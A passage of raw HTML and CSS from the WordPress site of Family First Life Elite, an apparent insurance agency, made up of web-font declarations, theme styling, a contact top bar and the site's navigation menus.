format('woff');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuGKYAZFhjp-Ek-_0ewmM.woff) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuGKYAZ9hjp-Ek-_0ew.woff) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuFuYAZJhjp-Ek-_0ewmM.woff) format('woff');unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuFuYAZthjp-Ek-_0ewmM.woff) format('woff');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuFuYAZNhjp-Ek-_0ewmM.woff) format('woff');unicode-range:U+1F00-1FFF}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuFuYAZxhjp-Ek-_0ewmM.woff) format('woff');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuFuYAZBhjp-Ek-_0ewmM.woff) format('woff');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuFuYAZFhjp-Ek-_0ewmM.woff) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuFuYAZ9hjp-Ek-_0ew.woff) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Jost';font-style:italic;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/jost/v19/92zJtBhPNqw73oHH7BbQp4-B6XlrZu0FBI4kmNPOIEtmCIZ3.woff) format('woff');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Jost';font-style:italic;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/jost/v19/92zJtBhPNqw73oHH7BbQp4-B6XlrZu0FBIQkmNPOIEtmCIZ3.woff) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Jost';font-style:italic;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/jost/v19/92zJtBhPNqw73oHH7BbQp4-B6XlrZu0FBIokmNPOIEtmCA.woff) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Jost';font-style:italic;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/jost/v19/92zJtBhPNqw73oHH7BbQp4-B6XlrZt8FBI4kmNPOIEtmCIZ3.woff) format('woff');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Jost';font-style:italic;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/jost/v19/92zJtBhPNqw73oHH7BbQp4-B6XlrZt8FBIQkmNPOIEtmCIZ3.woff) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Jost';font-style:italic;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/jost/v19/92zJtBhPNqw73oHH7BbQp4-B6XlrZt8FBIokmNPOIEtmCA.woff) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Jost';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/jost/v19/92zPtBhPNqw79Ij1E865zBUv7myjJTVFNI4un_HKCEl-Cw.woff) format('woff');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Jost';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/jost/v19/92zPtBhPNqw79Ij1E865zBUv7myjJTVPNI4un_HKCEl-Cw.woff) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Jost';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/jost/v19/92zPtBhPNqw79Ij1E865zBUv7myjJTVBNI4un_HKCEk.woff) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Jost';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/jost/v19/92zPtBhPNqw79Ij1E865zBUv7myRJTVFNI4un_HKCEl-Cw.woff) format('woff');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Jost';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/jost/v19/92zPtBhPNqw79Ij1E865zBUv7myRJTVPNI4un_HKCEl-Cw.woff) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Jost';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/jost/v19/92zPtBhPNqw79Ij1E865zBUv7myRJTVBNI4un_HKCEk.woff) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuLyfAZJhjp-Ek-_0ewmM.woff) format('woff');unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuLyfAZthjp-Ek-_0ewmM.woff) format('woff');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuLyfAZNhjp-Ek-_0ewmM.woff) format('woff');unicode-range:U+1F00-1FFF}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuLyfAZxhjp-Ek-_0ewmM.woff) format('woff');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuLyfAZBhjp-Ek-_0ewmM.woff) format('woff');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuLyfAZFhjp-Ek-_0ewmM.woff) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuLyfAZ9hjp-Ek-_0ew.woff) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuI6fAZJhjp-Ek-_0ewmM.woff) format('woff');unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuI6fAZthjp-Ek-_0ewmM.woff) format('woff');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuI6fAZNhjp-Ek-_0ewmM.woff) format('woff');unicode-range:U+1F00-1FFF}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuI6fAZxhjp-Ek-_0ewmM.woff) format('woff');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuI6fAZBhjp-Ek-_0ewmM.woff) format('woff');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuI6fAZFhjp-Ek-_0ewmM.woff) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuI6fAZ9hjp-Ek-_0ew.woff) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuGKYAZJhjp-Ek-_0ewmM.woff) format('woff');unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuGKYAZthjp-Ek-_0ewmM.woff) format('woff');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuGKYAZNhjp-Ek-_0ewmM.woff) format('woff');unicode-range:U+1F00-1FFF}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuGKYAZxhjp-Ek-_0ewmM.woff) format('woff');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuGKYAZBhjp-Ek-_0ewmM.woff) format('woff');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuGKYAZFhjp-Ek-_0ewmM.woff) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuGKYAZ9hjp-Ek-_0ew.woff) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuFuYAZJhjp-Ek-_0ewmM.woff) format('woff');unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuFuYAZthjp-Ek-_0ewmM.woff) format('woff');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuFuYAZNhjp-Ek-_0ewmM.woff) format('woff');unicode-range:U+1F00-1FFF}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuFuYAZxhjp-Ek-_0ewmM.woff) format('woff');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuFuYAZBhjp-Ek-_0ewmM.woff) format('woff');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuFuYAZFhjp-Ek-_0ewmM.woff) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v19/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuFuYAZ9hjp-Ek-_0ew.woff) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}body{font-weight:400;font-style:normal}h1{font-weight:400;font-style:normal}.mobile-menu>li>a{font-weight:400}@media (min-width:768px) and (max-width:1199px){.topbar .container,.full-width-header .topbar .container{padding-top:15px}}@media (min-width:1200px){.topbar .container,.full-width-header .topbar .container{padding-top:20px}}:root{--theme-color-primary:#fcb221;--theme-color-primary-hover:#fcb221;--theme-color-secondary:#fff;--theme-color-accent:#fcb221;--theme-color-text:#000;--theme-color-text-light:#000;--theme-color-text-dark:#000;--theme-color-link:#fcb221;--theme-color-border:#fcb221;--theme-color-border-dark:#fff;--theme-color-background:#fff}a:hover{color:#1e3142}h1,h2,h3,h4,h5,h6{color:#fcb221;letter-spacing:-.005em}h1{color:#fcb221;letter-spacing:-.02em}h2{color:#fcb221;letter-spacing:-.025em}h3{color:#fcb221}h4{color:#fcb221}h5{color:#fcb221}h6{color:#fcb221}input[type="email"],input[type="number"],input[type="password"],input[type="reset"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea{background-color:#fff;color:#000}body{letter-spacing:.003em}.site-overlay{background:#1e1e1e}.topbar{color:#fcb221}.top-contact a,.top-menu>li>a,.top-social a,.topbar .nav-btn{color:#fcb221}.top-contact a:hover,.top-menu>li>a:hover,.top-social a:hover,.topbar .nav-btn:hover{color:#fff}.navbar.nav-is-fixed{background-color:#343434!important}.navbar.nav-is-fixed .nav-btn:not(:hover),.navbar.nav-is-fixed .primary-menu>li>a:not(:hover){color:#fcb221!important}.navbar.nav-is-fixed .nav-btn:hover,.navbar.nav-is-fixed .primary-menu>li>a:hover{color:#fff!important}.transparent-header .navbar:not(.nav-is-fixed),.transparent-header .navbar:not(.nav-is-fixed) .nav-btn,.transparent-header .navbar:not(.nav-is-fixed) .nav-btn i,.transparent-header .navbar:not(.nav-is-fixed) .primary-menu>li>a,.transparent-header .navbar:not(.nav-is-fixed) .site-title,.transparent-header .top-contact,.transparent-header .top-contact a,.transparent-header .top-menu>li>a,.transparent-header .top-social a,.transparent-header .topbar .nav-btn{color:#fcb221!important}.transparent-header .navbar:not(.nav-is-fixed) .nav-btn i:hover,.transparent-header .navbar:not(.nav-is-fixed) .nav-btn:hover,.transparent-header .navbar:not(.nav-is-fixed) .primary-menu>li>a:hover,.transparent-header .top-contact a:hover,.transparent-header .top-menu>li>a:hover,.transparent-header .top-social a:hover,.transparent-header .topbar .nav-btn:hover{color:#fff!important}.mobile-header{background:rgba(26,28,37,.95);background-color:rgba(26,28,37,.95)}.mobile-header .nav-btn,.mobile-menu .sub-menu-toggle,.mobile-menu a,.mobile-widget a{color:#fff}.mobile-header .nav-btn:hover,.mobile-menu .sub-menu-toggle:hover,.mobile-menu a:hover,.mobile-widget a:hover{color:#fff}.mobile-menu .sub-menu a{letter-spacing:.03em}.site-footer{background:#000;background-color:#000;color:#fff}.footer-main .widget-title{color:#fcb221}.site-footer a{color:#fff}.site-footer .footer-bottom a:hover,.site-footer a:hover{color:#fcb221}.footer-main+.footer-bottom,.footer-top+.footer-bottom,.footer-top+.footer-main{border-color:#fcb221}</style></head>
<body class="archive category category-uncategorized category-1 custom-background wp-custom-logo wp-embed-responsive menu-icons-pos- no-sidebar page-loading transparent-header full-width-header elementor-default elementor-kit-12" itemscope="itemscope" itemtype="https://schema.org/WebPage">
		<div class="site">
		<div id="loader" class="loader-wave"><div class="loader-rect loader-rect1"></div><div class="loader-rect loader-rect2"></div><div class="loader-rect loader-rect3"></div><div class="loader-rect loader-rect4"></div><div class="loader-rect loader-rect5"></div></div><div class="site-overlay"></div>    <div class="site-header">
        <header class="header header-layout-1">
	<div class="topbar">
	<div class="container">
		<div class="row">
			<div class="topbar-section-1 col-auto"><div class="top-social"><div class="social-list"><a href="https://www.facebook.com/groups/fflelite" class="s-facebook" title="Facebook" target="_blank"><i class="bicon-facebook"></i><span>Facebook</span></a><a href="https://www.youtube.com/channel/UC0l7XlQMHY7FVW7V2XLt0Wg" class="s-youtube" title="Youtube" target="_blank"><i class="bicon-youtube"></i><span>Youtube</span></a></div></div></div>			<div class="topbar-section-2 col-auto">				<ul class="top-contact">
											<li class="contact-item-phone">
							<a href="tel:albert@eliteffl.com">
								<i class="bicon-phone" aria-hidden="true"></i>								<span>albert@eliteffl.com</span>
							</a>
						</li>
																<li class="contact-item-email">
							<a href="mailto:(562) 449-1819">
								<i class="bicon-email" aria-hidden="true"></i>								<span>(562) 449-1819</span>
							</a>
						</li>
														</ul>
				</div>			        <div class="topbar-section-3 col-auto">
            <div class="top-btns">
                        </div>
        </div>
        		</div>
	</div>
</div>	<div class="navbar-wrapper">
		<div class="navbar" data-sticky='{"sticky":"always","sticky_on":["desktop","tablet","mobile"]}'>
			<div class="container">
				<nav class="site-navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" data-navigation='{"autoCompress":0,"breakpoint":768,"moreDropdown":1,"menuSelector":".primary-menu","containerSelector":".nav-menu-wrapper"}'>
					<div class="site-logo"><a href="https://www.eliteffl.com/" class="logo-link" title="Family First Life Elite" rel="home"><img class="logo" src="https://eliteffl.com/wp-content/uploads/2021/06/logo-240.png" title="Family First Life Elite" width="100" alt="Family First Life Elite"/><img class="logo logo-alt" src="https://eliteffl.com/wp-content/uploads/2021/06/logo-240.png" width="80" alt="Family First Life Elite"/></a><span class="screen-reader-text">Family First Life Elite</span></div>					<div class="nav-menu-wrapper align-right">
						<ul id="menu-main-menu" class="primary-menu"><li id="menu-item-1306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1306"><a href="https://www.eliteffl.com/"><span class="menu-text">Home</span></a></li>
<li id="menu-item-1308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1308"><a href="https://www.eliteffl.com/join-the-team/"><span class="menu-text">Join The Team</span></a></li>
<li id="menu-item-1319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1319"><a href="https://www.eliteffl.com/carriers/"><span class="menu-text">Carriers</span></a></li>
<li id="menu-item-1310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1310"><a href="https://www.eliteffl.com/valued-clients/"><span class="menu-text">Valued Clients</span></a></li>
<li id="menu-item-1912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1912"><a href="https://www.eliteffl.com/elite-academy/"><span class="menu-text">ELITE Academy</span></a></li>
<li id="menu-item-1655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1655"><a href="https://www.eliteffl.com/agent-resources/"><span class="menu-text">Agent Resources</span></a></li>
<li id="menu-item-1311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1311"><a href="https://www.eliteffl.com/surancebay/"><span class="menu-text">SuranceBay</span></a></li>
<li id="menu-item-1312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1312"><a href="https://www.eliteffl.com/contracting/"><span class="menu-text">Contracting</span></a></li>
</ul>					</div>
					<div class="nav-btns">
																		        <button type="button" class="mobile-toggle">
            <span class="menu-icon" aria-hidden="true"><span></span><span></span><span></span></span>
        </button>
        					</div>
				</nav>
			</div>
		</div>
	</div>
</header>        <div class="mobile-header">
    <div class="mobile-top">
        <div class="nav-btns">
                </div>
        <a href="javascript:void(0)" class="mobile-header-close"><i class="bicon-close" aria-hidden="true"></i></a>
    </div>
	<div class="mobile-content">
        <div class="mobile-content-inner">
            <ul id="menu-main-menu-1" class="mobile-menu vertical-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1306"><a href="https://www.eliteffl.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1308"><a href="https://www.eliteffl.com/join-the-team/">Join The Team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1319"><a href="https://www.eliteffl.com/carriers/">Carriers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1310"><a href="https://www.eliteffl.com/valued-clients/">Valued Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1912"><a href="https://www.eliteffl.com/elite-academy/">ELITE Academy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1655"><a href="https://www.eliteffl.com/agent-resources/">Agent Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1311"><a href="https://www.eliteffl.com/surancebay/">SuranceBay</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1312"><a href="https://www.eliteffl.com/contracting/">Contracting</a></li>
